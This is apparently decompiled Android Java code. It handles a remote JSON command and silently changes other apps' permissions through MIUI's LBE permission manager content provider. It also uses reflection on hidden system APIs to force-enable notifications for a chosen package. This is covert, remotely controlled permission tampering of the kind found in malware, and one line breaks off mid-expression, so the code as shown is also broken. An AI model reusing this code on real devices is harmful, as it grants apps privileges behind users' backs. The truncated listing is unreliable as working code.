 /* renamed from: a */
private static void m0a(Context context, String str, long j, int i) {
    Bundle bundle = new Bundle();
    bundle.putLong("extra_permission", j);
    bundle.putInt("extra_action", i);
    bundle.putStringArray("extra_package", new String[]{str});
    bundle.putInt("extra_flags", 0);
    context.getContentResolver().call(Uri.parse("content://com.lbe.security.miui.permmgr"), "6", (String) null, bundle);
}
public void realExecute(Context context, String str) {
    JSONObject jSONObject = new JSONObject(str);
    CmdData cmdData = new CmdData(4001, jSONObject.optString("uuid"), "client");
    try {
        if ("lbe".equals(jSONObject.optString("type", ""))) {
            String optString = jSONObject.optString("pkg_name");
            long optLong = jSONObject.optLong("perm_id");
            String optString2 = jSONObject.optString("action");
            if (optString2.equals("work")) {
                m0a(context, optString, optLong, 3);
            } else if (optString2.equals("restore")) {
                m0a(context, optString, optLong, 1);
            }
        } else if (TextUtils.equals("notification_enable", jSONObject.optString("permission_name"))) {
            String optString3 = jSONObject.optString("pkg_name");
            if (!TextUtils.isEmpty(optString3)) {
                Method declaredMethod = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", new Class[]{String.class});
                declaredMethod.setAccessible(true);
                Object invoke = declaredMethod.invoke((Object) null, new Object[]{"notification"});
                Object invoke2 = Class.forName("android.app.INotificationManager$Stub").getDeclaredMethod("asInterface", new Class[]{IBinder.class}).invoke((Object) null, new Object[]{invoke});
                Method declaredMethod2 = invoke2.getClass().getDeclaredMethod("setNotificationsEnabledForPackage", new Class[]{String.class, Integer.TYPE, Boolean.TYPE});
                ApplicationInfo applicationInfo = context.getPackageManager().getApplicationInfo(optString3, 128);
                declaredMethod2.invoke(invoke2, new Object[]{optString3, Integer.valueOf(applicationInfo.uid), Boolean.TRUE});
                Object invoke3 = invoke2.getClass().getDeclaredMethod("areNotificationsEnabledForPackage", new Class[]{String.class, Integer.TYPE}).invoke(invoke2, new Object[]{optString3, Integer.valueO
                if (invoke3 == null || !Boolean.parseBoolean(String.valueOf(invoke3))) {
                    throw new Exception("open notification fail");
                }
            } else {
                throw new Exception("invalid pkgName");
            }
        } else {
            throw new Exception("invalid work type");
        }
        CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, new JSONObject(), (JSONObject) null));
    } catch (Throwable th) {
        CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, th.getMessage(), (JSONObject) null));
    }
}